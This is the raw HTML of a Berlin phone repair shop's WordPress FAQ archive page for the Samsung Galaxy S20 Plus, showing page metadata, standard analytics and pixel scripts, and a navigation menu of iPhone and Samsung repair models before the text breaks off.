

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus
body_size: 22059
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://handyklinik.berlin/wp-content/cache/autoptimize/css/autoptimize_555e747dbace7cc634394bcc22a2327b.css" rel="stylesheet"><title>Samsung Galaxy S20 Plus Archive &ndash; Die Handyklinik</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Samsung Galaxy S20 Plus Archive &ndash; Die Handyklinik" /><meta property="og:url" content="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus" /><meta property="og:site_name" content="Die Handyklinik" /><meta property="article:publisher" content="https://www.facebook.com/handyklinik.info/" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Samsung Galaxy S20 Plus Archive &ndash; Die Handyklinik" /><meta name="twitter:label1" content="FAQs" /><meta name="twitter:data1" content="8" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://handyklinik.berlin/#place","address":{"@type":"PostalAddress","streetAddress":"Am Borsigturm 2","addressLocality":"Berlin","addressRegion":"Berlin","postalCode":"13507","addressCountry":"Germany"}},{"@type":"ElectronicsStore","@id":"https://handyklinik.berlin/#organization","name":"Handyklinik Berlin","url":"https://handyklinik.berlin","sameAs":["https://www.facebook.com/handyklinik.info/"],"address":{"@type":"PostalAddress","streetAddress":"Am Borsigturm 2","addressLocality":"Berlin","addressRegion":"Berlin","postalCode":"13507","addressCountry":"Germany"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 10:00-15:00"],"location":{"@id":"https://handyklinik.berlin/#place"},"telephone":"030 43095959"},{"@type":"WebSite","@id":"https://handyklinik.berlin/#website","url":"https://handyklinik.berlin","name":"Handyklinik Berlin","publisher":{"@id":"https://handyklinik.berlin/#organization"},"inLanguage":"de"},{"@type":"CollectionPage","@id":"https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus#webpage","url":"https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus","name":"Samsung Galaxy S20 Plus Archive &ndash; Die Handyklinik","isPartOf":{"@id":"https://handyklinik.berlin/#website"},"inLanguage":"de"}]}</script> <link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Die Handyklinik &raquo; Feed" href="https://handyklinik.berlin/feed" /><link rel="alternate" type="application/rss+xml" title="Die Handyklinik &raquo; Kommentar-Feed" href="https://handyklinik.berlin/comments/feed" /><link rel="shortcut icon" href="https://handyklinik.berlin/wp-content/uploads/2019/08/favicon.png" type="image/x-icon" /><link rel="alternate" type="application/rss+xml" title="Die Handyklinik &raquo; Samsung Galaxy S20 Plus FAQ Kategorien Feed" href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus/feed" /> <!--[if IE]><link rel='stylesheet' id='avada-IE-css' href='https://handyklinik.berlin/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' /><style id='avada-IE-inline-css' type='text/css'>.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}</style><![endif]--><link rel='stylesheet' id='fusion-dynamic-css-css' href='https://handyklinik.berlin/wp-content/uploads/fusion-styles/245e126428d465591c368cf59868123d.min.css?ver=3.2.1' type='text/css' media='all' /> <script type="text/javascript" src="https://handyklinik.berlin/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="cf7pp-redirect_method-js-extra">var ajax_object_cf7pp = {"ajax_url":"https:\/\/handyklinik.berlin\/wp-admin\/admin-ajax.php","forms":"[]","path_paypal":"https:\/\/handyklinik.berlin\/?cf7pp_paypal_redirect=","path_stripe":"https:\/\/handyklinik.berlin\/?cf7pp_stripe_redirect=","method":"2"};</script> <link rel="https://api.w.org/" href="https://handyklinik.berlin/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://handyklinik.berlin/wp-json/wp/v2/faq_category/193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://handyklinik.berlin/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel="manifest" href="https://handyklinik.berlin/wp-json/wp/v2/web-app-manifest"><meta name="theme-color" content="#fff"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="Die Handyklinik"><meta name="application-name" content="Die Handyklinik"> <script type="text/javascript">var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-141826305-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141826305-1');</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3770815416285514');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3770815416285514&ev=PageView&noscript=1"
/></noscript></head><body class="archive tax-faq_category term-samsung-galaxy-s20-plus term-193 cookies-not-set fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" > <a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a><div id="boxed-wrapper"><div class="fusion-sides-frame"></div><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper"><div class="fusion-header-v3 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><nav class="fusion-secondary-menu" role="navigation" aria-label="Sekundäres Menü"><ul id="menu-kontakt" class="menu"><li  id="menu-item-113"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"  data-item-id="113"><a  href="https://www.google.com/maps/place/Handyklinik+-+Telefonic+TKV+GmbH/@52.5846905,13.2868933,15z/data=!4m5!3m4!1s0x0:0x52845e387afa25fd!8m2!3d52.5846905!4d13.2868933" class="fusion-flex-link fusion-bottombar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-ambulance fas" aria-hidden="true"></i></span><span class="menu-text">2. OG / 4. Parkdeck &#8211; Am Borsigturm 2 &#8211; Berlin-Tegel</span></a></li><li  id="menu-item-114"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"  data-item-id="114"><a  href="https://www.google.com/maps/place/Handyklinik+-+Telefonic+TKV+GmbH/@52.5846905,13.2868933,15z/data=!4m5!3m4!1s0x0:0x52845e387afa25fd!8m2!3d52.5846905!4d13.2868933" class="fusion-flex-link fusion-bottombar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-clock far" aria-hidden="true"></i></span><span class="menu-text"><b>Mo–Fr:</b> 10 – 18 Uhr &#038; <b>Sa:</b> 10 – 15 Uhr</span></a></li><li  id="menu-item-115"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"  data-item-id="115"><a  href="tel://03043095959" class="fusion-flex-link fusion-bottombar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-headset fas" aria-hidden="true"></i></span><span class="menu-text"><b>Notfallambulanz:</b> 030 43 09 59 59</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Sekundäres mobiles Menü"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="36px" data-margin-bottom="36px" data-margin-left="0px" data-margin-right="0px"> <a class="fusion-logo-link"  href="https://handyklinik.berlin/" > <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_97,h_40/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png 1x" width="97" height="40" alt="Die Handyklinik Logo" data-retina_logo_url="" class="fusion-standard-logo" /> <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_97,h_40/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png 1x" width="97" height="40" alt="Die Handyklinik Logo" data-retina_logo_url="" class="fusion-mobile-logo" /> <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_97,h_40/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://handyklinik.berlin/wp-content/uploads/2020/06/Handyklinik-Logo.png 1x" width="97" height="40" alt="Die Handyklinik Logo" data-retina_logo_url="" class="fusion-sticky-logo" /> </a></div><nav class="fusion-main-menu" aria-label="Hauptmenü"><div class="fusion-overlay-search"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://handyklinik.berlin/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Suche nach:</span> <input type="search" value="" name="s" class="s" placeholder="Suchen..." required aria-required="true" aria-label="Suchen..."/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" /></div></div></form><div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Schließe die Suche" class="fusion-close-search"></a></div><ul id="menu-hersteller" class="fusion-menu"><li  id="menu-item-1543"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1543 fusion-megamenu-menu "  data-item-id="1543"><a  href="https://handyklinik.berlin/apple-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Apple</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth fusion-megamenu-width-site-width"><div class="row"><div class="fusion-megamenu-holder" style="width:1200px;" data-width="1200px"><ul class="fusion-megamenu"><li  id="menu-item-1724"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1724 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/apple-reparatur">iPhone</a></div><ul class="sub-menu"><li  id="menu-item-1568"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-11-pro-max-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 11 Pro MAX</span></a></li><li  id="menu-item-1567"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-11-pro-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 11 Pro</span></a></li><li  id="menu-item-1566"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-11-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 11</span></a></li><li  id="menu-item-1565"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-xs-max-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone Xs MAX</span></a></li><li  id="menu-item-1563"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-xr-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone Xr</span></a></li><li  id="menu-item-1564"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-xs-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone Xs</span></a></li><li  id="menu-item-1562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-x-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone X</span></a></li><li  id="menu-item-2446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2446" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-se-2020-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone SE 2020</span></a></li></ul></li><li  id="menu-item-1809"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1809 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/apple-reparatur">iPhone (mit Homebutton)</a></div><ul class="sub-menu"><li  id="menu-item-1561"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-se-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone SE</span></a></li><li  id="menu-item-1560"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-8-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 8 Plus</span></a></li><li  id="menu-item-1559"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-8-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 8</span></a></li><li  id="menu-item-1558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-7-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 7 Plus</span></a></li><li  id="menu-item-1557"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-7-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 7</span></a></li><li  id="menu-item-1556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-6s-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 6S Plus</span></a></li><li  id="menu-item-1555"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-6s-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 6S</span></a></li><li  id="menu-item-1554"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-6-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 6 Plus</span></a></li><li  id="menu-item-1553"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-6-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 6</span></a></li><li  id="menu-item-1551"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-5-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 5 / 5S / 5C</span></a></li><li  id="menu-item-1550"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550" ><a  href="https://handyklinik.berlin/apple-reparatur/iphone-4-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>iPhone 4 / 4S</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1544"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1544 fusion-megamenu-menu "  data-item-id="1544"><a  href="https://handyklinik.berlin/samsung-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Samsung</span></a><div class="fusion-megamenu-wrapper fusion-columns-5 columns-per-row-5 columns-5 col-span-12 fusion-megamenu-fullwidth fusion-megamenu-width-site-width"><div class="row"><div class="fusion-megamenu-holder" style="width:1200px;" data-width="1200px"><ul class="fusion-megamenu"><li  id="menu-item-1804"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1804 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/samsung-reparatur">S Reihe</a></div><ul class="sub-menu"><li  id="menu-item-2854"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s20-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S20 Plus</span></a></li><li  id="menu-item-2855"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s20-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S20</span></a></li><li  id="menu-item-1791"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s10-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S10 Plus</span></a></li><li  id="menu-item-1793"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s10e-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S10e</span></a></li><li  id="menu-item-1792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s10-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S10</span></a></li><li  id="menu-item-1801"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s9-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S9 Plus</span></a></li><li  id="menu-item-1802"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s9-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S9</span></a></li><li  id="menu-item-1799"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s8-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S8 Plus</span></a></li><li  id="menu-item-1800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s8-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S8</span></a></li><li  id="menu-item-1797"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s7-edge-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S7 Edge</span></a></li><li  id="menu-item-1798"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s7-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S7</span></a></li><li  id="menu-item-1794"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s6-edge-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S6 Edge Plus</span></a></li><li  id="menu-item-1795"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s6-edge-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S6 Edge</span></a></li><li  id="menu-item-1796"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-s6-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy S6</span></a></li></ul></li><li  id="menu-item-1805"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1805 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/samsung-reparatur">A Reihe</a></div><ul class="sub-menu"><li  id="menu-item-2858"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2858" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a90-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A90</span></a></li><li  id="menu-item-1779"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a9-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A9</span></a></li><li  id="menu-item-2859"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a80-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A80</span></a></li><li  id="menu-item-1778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a8-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A8</span></a></li><li  id="menu-item-2856"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2856" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a71-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A71</span></a></li><li  id="menu-item-1777"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a70-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A70</span></a></li><li  id="menu-item-1776"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a7-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A7</span></a></li><li  id="menu-item-1775"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a6-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A6</span></a></li><li  id="menu-item-2857"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a51-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A51</span></a></li><li  id="menu-item-1774"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a50-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A50</span></a></li><li  id="menu-item-1773"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a5-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A5</span></a></li><li  id="menu-item-1772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a40-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A40</span></a></li><li  id="menu-item-1771"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a3-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A3</span></a></li><li  id="menu-item-1770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-a20e-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy A20e</span></a></li></ul></li><li  